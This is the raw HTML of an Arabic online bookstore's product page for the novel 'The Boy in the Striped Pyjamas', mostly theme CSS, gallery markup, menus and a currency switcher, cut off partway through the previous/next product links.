<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-1136" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://naibook.com/about/" class="cg-menu-link sub-menu-link"><span>تعرّف على ناي<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://naibook.com/contact-us/" class="cg-menu-link sub-menu-link"><span>اتصل بنا<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
</ul>			</div>
				
				</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="block-43" class="widget widget_block">
<div style="height:32px" aria-hidden="true" class="wp-block-spacer"></div>
</div><div id="block-35" class="widget widget_block">
<div style="height:1px" aria-hidden="true" class="wp-block-spacer"></div>
</div><div id="text-17" class="widget widget_text">			<div class="textwidget"><h4><strong><em><a href="https://naibook.com/my-account/">تسجيل حساب جديد</a></em></strong></h4>
<p>&nbsp;</p>
<p><strong><em><a href="https://naibook.com/my-account/">تسجيل دخول إلى حسابي</a></em></strong></p>
<h4>صفحاتك</h4>
<ul>
<li><a href="https://naibook.com/my-account/">حسابي</a></li>
<li><a href="https://naibook.com/wishlist/">قائمة رغباتي</a></li>
<li><a href="https://naibook.com/order-tracking/">حالة طلبي</a></li>
</ul>
<h4>تابعنا وتواصل معنا عبر</h4>
<ul>
<li><a href="https://www.facebook.com/naibookstore">فيسبوك</a></li>
<li><a href="https://www.instagram.com/nai.book.store/">انستجرام</a></li>
</ul>
<h4>ترغب بالتواصل عبر واتس أب؟</h4>
<ul>
<li><a href="https://api.whatsapp.com/message/BERWR5RP3YWGF1">بدء المراسلة عبر واتس أب</a></li>
</ul>
</div>
		</div><div id="block-88" class="widget widget_block">
<div style="height:100px" aria-hidden="true" class="wp-block-spacer"></div>
</div><div id="wc_aelia_currencyswitcher_widget-25" class="widget widget_wc_aelia_currencyswitcher_widget"><div class="widget_wc_aelia_currencyswitcher_widget currency_selector">
		<!-- Currency Switcher v. 5.2.8.250501 - Currency Selector Widget (dropdown) -->
	<form method="post" class="currency_switch_form">
		<select class="aelia_cs_currencies" name="aelia_cs_currency" aria-label="">
							<option value="EUR" >يورو</option>
							<option value="USD"  selected='selected'>دولار أمريكي</option>
							<option value="SEK" >كرونة سويدية</option>
							<option value="GBP" >جنيه إسترليني</option>
							<option value="DKK" >كرونة دنماركية</option>
							<option value="NOK" >كرونة نرويجية</option>
							<option value="CHF" >فرنك سويسري</option>
					</select>
		<noscript><button type="submit" class="button change_currency">Change Currency</button></noscript>	</form>
</div>
</div></div>					
			<nav class="site-header-cart menu" aria-label="Cart contents">
							
	<div class="shoptimizer-cart">
					<a class="cart-contents" role="button" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount">0,00&nbsp;<span class="woocommerce-Price-currencySymbol">$</span></span></span>

		
		<span class="count">0</span>
		
		
		
		</a>
	</div>	
					</nav>
		
					</div>
	</div>

			<div class="mobile-overlay"></div>
			
						<div class="header-widget-region" role="complementary">
			<div class="col-full">
				<div id="text-34" class="widget widget_text">			<div class="textwidget"><p><strong><span dir="rtl">القراءة تمنحنا الفرصة لاكتساب الحكمة والمعرفة التي تثري حياتنا، وتزيدها قيمة وعمقًا</span>..</strong></p>
</div>
		</div>			</div>
		</div>
			
	<div id="content" class="site-content" tabindex="-1">

		<div class="shoptimizer-archive">

		<div class="archive-header">
			<div class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://naibook.com">الرئيسية</a><span class="breadcrumb-separator"> / </span><a href="https://naibook.com/product-category/%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d9%88%d8%a7%d9%84%d8%b1%d9%88%d8%a7%d9%8a%d8%a7%d8%aa/">الكتب والروايات</a><span class="breadcrumb-separator"> / </span><a href="https://naibook.com/product-category/%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d9%88%d8%a7%d9%84%d8%b1%d9%88%d8%a7%d9%8a%d8%a7%d8%aa/%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d9%88%d8%a7%d9%84%d8%b1%d9%88%d8%a7%d9%8a%d8%a9/">الأدب والرواية</a><span class="breadcrumb-separator"> / </span>الصبي ذو البيجاما المقلمة</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-35831" class="member-discount discount-restricted product type-product post-35831 status-publish first instock product_cat-243 product_cat-4360 product_cat-215 product_cat----3 product_tag-4494 product_tag-4435 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="product-details-wrapper"><style>
	.cg-main-swiper.swiper-container, .cg-thumb-swiper.swiper-container {
		width: 100%;
		height: 100%;
		margin-left: auto;
		margin-right: auto;
	}
	.cg-main-swiper ul.swiper-wrapper, .cg-thumb-swiper ul.swiper-wrapper {
		padding: 0;
		margin: 0;
	}
	.cg-main-swiper ul.swiper-wrapper li.swiper-slide, .cg-thumb-swiper ul.swiper-wrapper li.swiper-slide {
		list-style: none;
		margin: 0;
	}
	.cg-main-swiper {
		height: auto;
		width: 100%;
		position: relative;
	}
	.cg-main-swiper .swiper-slide img, .cg-thumb-swiper .swiper-slide img {
		display: block;
		width: 100%;
		height: auto;
	}
	.gallery-hide {
		display: none;
	}
	.gallery-show {
		display: block;
	}
	.elementor-invisible {
		visibility: visible;
	}
	div.cgkit-play, div.cgkit-play svg {
		position:absolute;
		font-size:100%;
		border-radius:100px;
		top:50%;
		left:50%;
		width:40px;
		height:40px;
		transform:translate(-50%,-50%);
		z-index:10;
		transition: 0.2s all;
	}
	div.cgkit-play:hover {
		background-color:rgba(0,0,0,.5);
	}
	div.cgkit-play:active, div.cgkit-play:focus {
		outline:0;
		border:none;
		-moz-outline-style:none;
	}
	div.cg-main-swiper div.cgkit-play, div.cg-main-swiper div.cgkit-play svg,
	div.pswp__scroll-wrap div.cgkit-play, div.pswp__scroll-wrap div.cgkit-play svg {
		width:60px;
		height:60px;
	}
	div.cg-main-swiper div.cgkit-play svg,
	div.pswp__scroll-wrap div.cgkit-play svg {
		width:80px;
		height:80px;
	}
	div.cgkit-iframe-wrap {
		position: relative;
		padding-bottom: 56.25%;
		height: 0;	
	}
	div.cgkit-iframe-wrap iframe {
		position: absolute;
		top: 0;
		left: 1px;
		width: 100%;
		height: 100%;
	} 
	div.cgkit-video-wrap {
		position: relative;
		width: 100%;
	}
	div.cgkit-video-wrap video {
		display: block;
		width: 100%;
		height: auto;
		object-fit: fill;
		-o-object-fit: fill;
	}
	div.pswp__scroll-wrap div.cgkit-video-wrap {
		width: auto;
		height: 100%;
		margin: 0 auto;
	}
	div.pswp__scroll-wrap div.cgkit-video-wrap video {
		width: auto;
		height: 100%;
	}
	div.cgkit-video-wrap div.cgkit-play {
		display: none;
	}
	div.cgkit-video-wrap:hover div.cgkit-play,
	div.cgkit-video-wrap div.cgkit-play.not-autoplay {
		display: block;
	}
	div#elementor-lightbox-slideshow-single-img {
		display: none !important;
	}
	/* Full screen video on mobile */
	@media (max-width: 770px) {
		div.pswp__scroll-wrap div.cgkit-video-wrap {
			width: auto !important; /* safari */
			display: flex;
			align-items: center;
		}
		div.pswp__scroll-wrap div.cgkit-video-wrap video {
			height: auto !important;
		}
	}
	@media (min-width: 771px) {
		.cg-layout-grid-2-4 ul.swiper-wrapper,
		.cg-layout-grid-3-1-2 ul.swiper-wrapper,
		.cg-layout-grid-1-2-2 ul.swiper-wrapper {
			display: grid;
			gap: 10px !important;
		}
		.cg-layout-grid-2-4 ul.swiper-wrapper {
			grid-template-columns: repeat(2, 1fr);
		}
		.cg-layout-grid-3-1-2 ul.swiper-wrapper {
			grid-template-columns: repeat(6, 1fr);
		}
		.cg-layout-grid-1-2-2 ul.swiper-wrapper {
			grid-template-columns: repeat(2, 1fr);
		}
		.cg-layout-grid-2-4 ul li.swiper-slide,
		.cg-layout-grid-3-1-2 ul li.swiper-slide,
		.cg-layout-grid-1-2-2 ul li.swiper-slide {
			margin:  0;
			padding: 0;
			list-style: none;
		}
		.cg-layout-grid-1-2-2 ul li.swiper-slide {
			grid-column: span 1;
		}
		.cg-layout-grid-2-4 ul li.swiper-slide:last-child:nth-child(odd) {
			grid-column: span 2;
		}
		.cg-layout-grid-3-1-2 ul li.swiper-slide {
			grid-column: span 3;
			order: 5;
		}
		.cg-layout-grid-3-1-2 ul li.swiper-slide:nth-child(1) {
			grid-column: span 6;
			order: 4;
		}
		.cg-layout-grid-3-1-2 ul li.swiper-slide:nth-child(2) {
			grid-column: span 2;
			order: 1;
		}
		.cg-layout-grid-3-1-2 ul li.swiper-slide:nth-child(3) {
			grid-column: span 2;
			order: 2;
		}
		.cg-layout-grid-3-1-2 ul li.swiper-slide:nth-child(4) {
			grid-column: span 2;
			order: 3;
		}
		.cg-layout-grid-3-1-2 ul li.swiper-slide:nth-child(5) {
			grid-column: span 3;
		}
		.cg-layout-grid-3-1-2 ul li.swiper-slide:nth-child(6) {
			grid-column: span 3;
		}
		.cg-layout-grid-3-1-2 ul li.swiper-slide:last-child:nth-child(odd) {
			grid-column: span 6;
		}
		.cg-layout-grid-1-2-2 ul li.swiper-slide:nth-child(1) {
			grid-column: span 2;
		}
		.cg-layout-grid-1-2-2 ul li.swiper-slide:last-child:nth-child(even) {
			grid-column: span 2;
		}
		.load-more-images {
			position: absolute;
			left: 50%;
			transform: translateX(-50%);
			bottom: 1rem;
			margin: 0px auto;
			width: auto;
			z-index: 2;
			background-color: #000000;
			color: #ffffff;
			padding: 10px 30px;
			border-radius: 25px;
			font-size: 14px;
			font-weight: 600;
			cursor: pointer;
			text-transform: uppercase;
			display: none;	
		}
		ul.swiper-wrapper li.swiper-slide.more-images {
			display: none;	
		}
		.cg-grid-layout .swiper-button-next,
		.cg-grid-layout .swiper-button-prev,
		.cg-grid-layout .cg-thumb-swiper {
			display: none;
		}
	}
	@media (max-width: 770px) {
		.cg-grid-layout ul.cg-main-swiper li.swiper-slide {
			width: 100%;
		}
		.cg-grid-layout .swiper-button-next.swiper-button-disabled,
		.cg-grid-layout .swiper-button-prev.swiper-button-disabled {
			visibility: hidden;
		}
		.cg-m-thumbs-3.cg-thumb-swiper .swiper-slide { width: 33.3333%; }
		.cg-m-thumbs-4.cg-thumb-swiper .swiper-slide { width: 25%; }
		.cg-m-thumbs-5.cg-thumb-swiper .swiper-slide { width: 20%; }
		.cg-m-thumbs-6.cg-thumb-swiper .swiper-slide { width: 16.6666%; }
		.cg-m-thumbs-7.cg-thumb-swiper .swiper-slide { width: 14.2857%; }
		.cg-m-thumbs-8.cg-thumb-swiper .swiper-slide { width: 12.5%; }
		.cg-grid-layout .swiper-container:not(.swiper-container-initialized) .swiper-button-prev {
			visibility: hidden;
		}
		.cg-grid-layout .cg-thumbs-count-2:not(.swiper-container-initialized) .swiper-wrapper, 
		.cg-grid-layout .cg-thumbs-count-3:not(.swiper-container-initialized) .swiper-wrapper {
			justify-content: center;
		}
		#commercegurus-pdp-gallery.cg-grid-layout  {
			position: relative;
			margin-left: -5px;
			margin-right: -5px;
		}
		.cg-grid-layout .cg-thumb-swiper.swiper-container {
			margin-top: 10px;
			margin-left: -5px;
			width: calc(100% + 10px);
		}
		.rtl .cg-grid-layout .cg-thumb-swiper.swiper-container {
			margin-left: 0;
			margin-right: -5px;
		}
		.cg-grid-layout .cg-thumb-swiper.swiper-container:not(.swiper-container-initialized) {
			margin-top: 5px;
		}
		.cg-grid-layout .cg-thumb-swiper .swiper-slide {
			padding-left: 5px;
			padding-right: 5px;
			background-color: transparent;
		}
		.cg-grid-layout .load-more-images {
			display: none;	
		}
		.cg-grid-layout ul.swiper-wrapper li.swiper-slide.more-images {
			display: none;	
		}
		.cg-grid-layout .swiper-button-next,
		.cg-grid-layout .swiper-button-prev {
			visibility: hidden;
		}
		div.cg-main-swiper div.cgkit-video-wrap.autoplay div.cgkit-play svg,
		div.pswp__scroll-wrap div.cgkit-video-wrap.autoplay div.cgkit-play svg {
			display: none;
			visibility: hidden;
		}
		div.cgkit-video-wrap.autoplay div.cgkit-play {
			width: 100%;
			height: 100%;
			border-radius: 0px;
		}
		div.cgkit-video-wrap.autoplay div.cgkit-play:hover {
			background: none;
		}
		div.cgkit-video-wrap.autoplay video {
			display: block;
		}
		div.cgkit-video-wrap.autoplay img {
			display: none;
		}
	}
	.cg-layout-horizontal .swiper-slide {
		text-align: center;
		font-size: 18px;
		background: #fff;
		/* Center slide text vertically */
		display: -webkit-box;
		display: -ms-flexbox;
		display: -webkit-flex;
		display: flex;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		-webkit-justify-content: center;
		justify-content: center;
		-webkit-box-align: center;
		-ms-flex-align: center;
		-webkit-align-items: center;
		align-items: center;
		height: auto;
	}
	.cg-layout-horizontal .swiper-slide-imglink {
		height: auto;
		width: 100%;
	}
	.cg-layout-horizontal .swiper-container {
		width: 100%;
		margin-left: auto;
		margin-right: auto;
	}
	.cg-layout-horizontal .cg-main-swiper {
		height: auto;
		width: 100%;
	}
	.cg-layout-horizontal .cg-thumb-swiper {
		height: 20%;
		box-sizing: border-box;
	}
	.cg-layout-horizontal .cg-thumb-swiper .swiper-slide {
		height: 100%;
		opacity: 0.4;
	}
	.cg-layout-horizontal .cg-thumb-swiper .swiper-slide-thumb-active {
		opacity: 1;
	}
	.cg-layout-horizontal .swiper-button-next, .cg-layout-horizontal .swiper-button-prev {
		background-image: none;
		visibility: visible;
	}
	.cg-layout-horizontal .cg-swiper-preloader {
		width: 42px;
		height: 42px;
		position: absolute;
		left: 50%;
		top: 50%;
		margin-left: -21px;
		margin-top: -21px;
		z-index: 10;
		transform-origin: 50%;
		animation: swiper-preloader-spin 1s infinite linear;
		box-sizing: border-box;
		border: 4px solid var(--swiper-preloader-color,var(--swiper-theme-color));
		border-radius: 50%;
		border-top-color: transparent;
	}
	.cg-layout-horizontal .swiper-button-next.swiper-button-disabled,
	.cg-layout-horizontal .swiper-button-prev.swiper-button-disabled {
		visibility: hidden;
	}
	.pswp button.pswp__button {
		background-color: transparent;
	}
	.cg-layout-horizontal .swiper-container:not(.swiper-container-initialized) .swiper-button-prev {
		visibility: hidden;
	}
	.cg-layout-horizontal .cg-thumbs-count-2:not(.swiper-container-initialized) .swiper-wrapper, 
	.cg-layout-horizontal .cg-thumbs-count-3:not(.swiper-container-initialized) .swiper-wrapper {
		justify-content: center;
	}
	#commercegurus-pdp-gallery {
		margin-left: -5px;
		margin-right: -5px;
	}
	.cg-layout-horizontal .cg-thumb-swiper.swiper-container {
		margin-left: -5px;
		width: calc(100% + 10px);
	}
	.cg-layout-horizontal .cg-thumb-swiper .swiper-slide {
		padding-left: 5px;
		padding-right: 5px;
		background-color: transparent;
	}
	.product .cg-layout-horizontal ul li.swiper-slide {
		margin: 0;
	}
	/* SVG Arrows */
	#commercegurus-pdp-gallery.cg-layout-horizontal .swiper-button-next:after,
	#commercegurus-pdp-gallery.cg-layout-horizontal .swiper-button-prev:after {
		content: "";
		font-family: inherit;
		font-size: inherit;
		width: 22px;
		height: 22px;
		background: #111;
		-webkit-mask-position: center;
		-webkit-mask-repeat: no-repeat;
		-webkit-mask-size: contain;
	}
	#commercegurus-pdp-gallery.cg-layout-horizontal .swiper-button-next,
	#commercegurus-pdp-gallery.cg-layout-horizontal .swiper-button-prev {
		width: 42px;
		height: 42px;
		margin-top: -21px;
		background: hsla(0, 0%, 100%, 0.75);
		transition: background 0.5s ease;
		border-radius: 0.25rem;
		cursor: pointer;
	}
	#commercegurus-pdp-gallery.cg-layout-horizontal .swiper-button-next:hover,
	#commercegurus-pdp-gallery.cg-layout-horizontal .swiper-button-prev:hover {
		background: #fff;
	}
	#commercegurus-pdp-gallery.cg-layout-horizontal .swiper-button-prev:after,
	#commercegurus-pdp-gallery.cg-layout-horizontal .swiper-button-next:after  {
		-webkit-mask-image: url("data:image/svg+xml;charset=utf8,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M15 19L8 12L15 5' stroke='%234A5568' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");
		mask-image: url("data:image/svg+xml;charset=utf8,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M15 19L8 12L15 5' stroke='%234A5568' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");
	}
	#commercegurus-pdp-gallery.cg-layout-horizontal .swiper-button-next:after {
		-webkit-transform: scaleX(-1);
		transform: scaleX(-1);
	}
	#commercegurus-pdp-gallery:not(.cg-layout-horizontal) .swiper-wrapper {
		height: auto !important;
		transform: none !important;
	}

	/* Lightbox cursor */
	.cg-lightbox-active .swiper-slide-imglink {
		cursor: zoom-in;
	}
		@media (max-width: 770px) {
		.swiper-container.cg-main-swiper .swiper-wrapper .swiper-slide {
			display: none;
		}
		.swiper-container.cg-main-swiper .swiper-wrapper .swiper-slide:first-child {
			display: block;
		}
		.swiper-container.cg-main-swiper.swiper-container-initialized .swiper-wrapper .swiper-slide {
			display: flex;
		}
		.theme-shoptimizer #commercegurus-pdp-gallery-wrapper.ckit-mobile-pdp-gallery-active {
			margin-left: -1em;
			width: calc(100% + 2em);
			margin-bottom: 10px;
		}
		.ckit-mobile-pdp-gallery-active .swiper-container.cg-thumb-swiper {
			cursor: auto !important;
			height: inherit;
			margin-top: 5px;
			padding: 0 1em;
		}
		.ckit-mobile-pdp-gallery-active .swiper-container.cg-thumb-swiper .swiper-wrapper {
			display: inline-block;
			width: 100%;
			text-align: center;
			transform: none !important;
			line-height: 1em;
		}
		.ckit-mobile-pdp-gallery-active .swiper-container.cg-thumb-swiper .swiper-wrapper .swiper-slide {
			display: inline-block;
			background: #000;
			opacity: 0.2;
			cursor: auto;
			border-radius: 50%;
			margin: 1px 2px;
			max-width: 8px;
			height: 8px;
			padding: 0;
		}
		.ckit-mobile-pdp-gallery-active .swiper-container.cg-thumb-swiper .swiper-wrapper .swiper-slide.swiper-slide-thumb-active {
			background: #555;
			opacity: 1;
		}
		.ckit-mobile-pdp-gallery-active .swiper-button-next,
		.ckit-mobile-pdp-gallery-active .swiper-button-prev {
			display: none;
		}
		.ckit-mobile-pdp-gallery-active .swiper-container.cg-thumb-swiper .swiper-wrapper .swiper-slide > * {
			display: none !important;
		}
		.ckit-mobile-pdp-gallery-active.ckit-mobile-show-edge .swiper-wrapper.cg-psp-gallery {
			display: flex;
			gap: 10px;
		}
		.ckit-mobile-pdp-gallery-active.ckit-mobile-show-edge .cgkit-one-slider .swiper-wrapper.cg-psp-gallery {
			gap: 0px;
		}
		.ckit-mobile-pdp-gallery-active.ckit-mobile-show-edge .swiper-wrapper.cg-psp-gallery .swiper-slide {
			display: flex;
			flex: 0 0 91%;
		}
		.ckit-mobile-pdp-gallery-active.ckit-mobile-show-edge .swiper-wrapper.cg-psp-gallery .swiper-slide img {
			display: block;
			max-width: 100%;
			max-height: 100%;
			height: auto !important;
		}
		.ckit-mobile-pdp-gallery-active.ckit-mobile-show-edge .cg-main-swiper .swiper-wrapper .swiper-slide {
			display: none;
		}
		.ckit-mobile-pdp-gallery-active.ckit-mobile-show-edge .cg-main-swiper .swiper-wrapper .swiper-slide:first-child,
		.ckit-mobile-pdp-gallery-active.ckit-mobile-show-edge .cg-main-swiper .swiper-wrapper .swiper-slide:nth-child(2) {
			display: flex;
		}
		.ckit-mobile-pdp-gallery-active.ckit-mobile-show-edge .cg-main-swiper.swiper-container-initialized .swiper-wrapper .swiper-slide {
			display: flex;
		}
		.ckit-mobile-pdp-gallery-active.ckit-mobile-show-edge .cg-main-swiper.swiper-container-initialized .swiper-wrapper.cg-psp-gallery {
			gap: 0;
		}
		.ckit-mobile-pdp-gallery-active.ckit-mobile-show-edge .cg-main-swiper.swiper-container-initialized .swiper-wrapper.cg-psp-gallery .swiper-slide {
			flex: none;
		}
		.ckit-mobile-pdp-gallery-active .cgkit-one-slider .swiper-wrapper.cg-psp-gallery .swiper-slide {
			flex: none;
			width: 100%;
			display: block !important;
		}
		.cgkit-iframe-wrap {
			position: relative;
		}
		.cgkit-iframe-wrap.cgkit-iframe-autoplay::before,
		.cg-lightbox-active .cgkit-iframe-embed::before {
			content: "";
			background: transparent;
			width: 100%;
			height: 100%;
			min-height: 1px;
			position: absolute;
			top: 0;
			left: 0;
			z-index: 99;
		}
	}
/* -- RTL -- */
.rtl #commercegurus-pdp-gallery .swiper-button-next:after {
	-webkit-transform:  none;
	transform: none;
}

.rtl #commercegurus-pdp-gallery .swiper-button-prev:after {
	transform: scale(-1, 1);
}
/* -- Shoptimizer only -- */
@media (min-width: 993px) {
		.theme-shoptimizer .product-details-wrapper {
			overflow: visible;
			display: flex;
			justify-content: space-between;
		}
		.theme-shoptimizer.single-product div.product .summary {
			position: sticky;
			top: 30px;
			align-self: flex-start;
		}
		.theme-shoptimizer.single-product .commercekit-sticky-add-to-cart + .summary.entry-summary {
			top: 70px;
		}
		.theme-shoptimizer.admin-bar.single-product .commercekit-sticky-add-to-cart + .summary.entry-summary {
			top: 100px;
		}
		.theme-shoptimizer.sticky-t.single-product:not(.ckit_stickyatc_active) div.product .summary {
			top: 90px;
		}
		.theme-shoptimizer.admin-bar.single-product #page div.product .summary {
			top: 60px;
		}
		.theme-shoptimizer.sticky-t.admin-bar.single-product:not(.ckit_stickyatc_active) div.product .summary {
			top: 120px;
		}
}
#commercegurus-pdp-gallery-wrapper.ckit-shortcode-gallery {
	max-width: 100%;
	width: 100%;
}
</style>
<div id="commercegurus-pdp-gallery-wrapper" class="images ckit-mobile-pdp-gallery-active ckit-mobile-show-edge cgkit-gallery-grid-1-2-2">


<div id="commercegurus-pdp-gallery" class="cg-grid-layout cg-layout-grid-1-2-2 cgkit-one-slider cg-lightbox-active" data-layout-class="cg-layout-grid-1-2-2" >
	<div style="--swiper-navigation-color: #fff; --swiper-pagination-color: #fff" class="swiper-container cg-main-swiper">
		<ul class="swiper-wrapper cg-psp-gallery" itemscope itemtype="http://schema.org/ImageGallery">
			<li class="woocommerce-product-gallery__image swiper-slide less-images" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject">
	  <a class="swiper-slide-imglink" data-e-disable-page-transition="true" title="click to zoom-in" href="https://i0.wp.com/naibook.com/wp-content/uploads/2022/11/Nai-bookstore-B-0001alsabybeejama.jpg?fit=920%2C1380&#038;ssl=1" itemprop="contentUrl" data-size="920x1380">
		<div data-thumb="https://i0.wp.com/naibook.com/wp-content/uploads/2022/11/Nai-bookstore-B-0001alsabybeejama.jpg?fit=150%2C225&#038;ssl=1" data-thumb-alt="" data-thumb-srcset="https://i0.wp.com/naibook.com/wp-content/uploads/2022/11/Nai-bookstore-B-0001alsabybeejama.jpg?w=920&amp;ssl=1 920w, https://i0.wp.com/naibook.com/wp-content/uploads/2022/11/Nai-bookstore-B-0001alsabybeejama.jpg?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/naibook.com/wp-content/uploads/2022/11/Nai-bookstore-B-0001alsabybeejama.jpg?resize=683%2C1024&amp;ssl=1 683w, https://i0.wp.com/naibook.com/wp-content/uploads/2022/11/Nai-bookstore-B-0001alsabybeejama.jpg?resize=768%2C1152&amp;ssl=1 768w, https://i0.wp.com/naibook.com/wp-content/uploads/2022/11/Nai-bookstore-B-0001alsabybeejama.jpg?resize=441%2C662&amp;ssl=1 441w, https://i0.wp.com/naibook.com/wp-content/uploads/2022/11/Nai-bookstore-B-0001alsabybeejama.jpg?resize=300%2C450&amp;ssl=1 300w, https://i0.wp.com/naibook.com/wp-content/uploads/2022/11/Nai-bookstore-B-0001alsabybeejama.jpg?resize=800%2C1200&amp;ssl=1 800w, https://i0.wp.com/naibook.com/wp-content/uploads/2022/11/Nai-bookstore-B-0001alsabybeejama.jpg?resize=150%2C225&amp;ssl=1 150w, https://i0.wp.com/naibook.com/wp-content/uploads/2022/11/Nai-bookstore-B-0001alsabybeejama.jpg?resize=64%2C96&amp;ssl=1 64w"  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><img fetchpriority="high" width="800" height="1200" src="https://i0.wp.com/naibook.com/wp-content/uploads/2022/11/Nai-bookstore-B-0001alsabybeejama.jpg?fit=800%2C1200&amp;ssl=1" class="wp-post-image skip-lazy" alt="" title="Nai-bookstore-B-0001alsabybeejama" data-caption="" fetchpriority="high" decoding="async" srcset="https://i0.wp.com/naibook.com/wp-content/uploads/2022/11/Nai-bookstore-B-0001alsabybeejama.jpg?w=920&amp;ssl=1 920w, https://i0.wp.com/naibook.com/wp-content/uploads/2022/11/Nai-bookstore-B-0001alsabybeejama.jpg?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/naibook.com/wp-content/uploads/2022/11/Nai-bookstore-B-0001alsabybeejama.jpg?resize=683%2C1024&amp;ssl=1 683w, https://i0.wp.com/naibook.com/wp-content/uploads/2022/11/Nai-bookstore-B-0001alsabybeejama.jpg?resize=768%2C1152&amp;ssl=1 768w, https://i0.wp.com/naibook.com/wp-content/uploads/2022/11/Nai-bookstore-B-0001alsabybeejama.jpg?resize=441%2C662&amp;ssl=1 441w, https://i0.wp.com/naibook.com/wp-content/uploads/2022/11/Nai-bookstore-B-0001alsabybeejama.jpg?resize=300%2C450&amp;ssl=1 300w, https://i0.wp.com/naibook.com/wp-content/uploads/2022/11/Nai-bookstore-B-0001alsabybeejama.jpg?resize=800%2C1200&amp;ssl=1 800w, https://i0.wp.com/naibook.com/wp-content/uploads/2022/11/Nai-bookstore-B-0001alsabybeejama.jpg?resize=150%2C225&amp;ssl=1 150w, https://i0.wp.com/naibook.com/wp-content/uploads/2022/11/Nai-bookstore-B-0001alsabybeejama.jpg?resize=64%2C96&amp;ssl=1 64w" sizes="(max-width: 360px) 330px, (max-width: 800px) 100vw, 800px" /></div>
	  </a>
	  
	</li>		</ul>
		<div class="swiper-button-next" aria-label="Next slide"></div>
		<div class="swiper-button-prev" aria-label="Previous slide"></div>
		<button class="load-more-images more" data-more="Load more images" data-less="Show less images">Load more images</button>
	</div>
	<div thumbsSlider="" class="swiper-container cg-thumb-swiper cg-thumbs-4 cg-m-thumbs-4 cg-thumbs-count-1">
		<ul class="swiper-wrapper flex-control-nav" itemscope itemtype="http://schema.org/ImageGallery">
					</ul>
				<div class="swiper-button-next swiper-button-disabled" aria-label="Next slide"></div>
		<div class="swiper-button-prev swiper-button-disabled" aria-label="Previous slide"></div>
			</div>

</div>
</div>

<div id="cgkit-pdp-gallery-outside" style="height:0px;"></div>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true" id="pswp">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
		<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
			<div class="pswp__share-tooltip"></div>
		</div>
		<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
		<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)">
		</button>
		<div class="pswp__caption">
			<div class="pswp__caption__center"></div>
		</div>
		</div>
	</div>
</div>
			
					
	<div class="summary entry-summary">
		            <div class="shoptimizer-product-prevnext">
                                    <a href="https://naibook.com/product/%d9%85%d8%b9%d8%a7%d9%84%d9%85-%d8%a7%d9%84%d8%b3%d9%88%d8%b1/" 
                       aria-label="معالم السور">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" 
                                  d="M11 15l-3-3m0 0l3-3m-3 3h8M3 12a9 9 0 1118 0 9 9 0 01-18 0z" />
                        </svg>
                        <div class="tooltip">
                            <img loading="lazy" width="300" height="450" src="https://i0.wp.com/naibook.com/wp-content/uploads/2022/11/Nai-bookstore-B-0001ma3alemalsoar.jpg?resize=300%2C450&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="معالم السور" />                            <span class="title">معالم السور</span>
                            <span class="prevnext_price"><span class="woocommerce-Price-amount amount">51,69&nbsp;<span class="woocommerce-Price-currencySymbol">$</span></span></span>
                        </div>
                    </a>
                
                                    <a href="https://naibook.com/product/%d9%87%d9%84-%d8%a3%d9%86%d8%aa-%d8%ba%d8%a8%d9%8a-%d8%b9%d8%a7%d8%b7%d9%81%d9%8a%d8%a7%d9%8b/" 
                       aria-label="هل أنت غبي عاطفياً">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" 
                                  d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z" />
                        </svg>
                        <div class="tooltip">
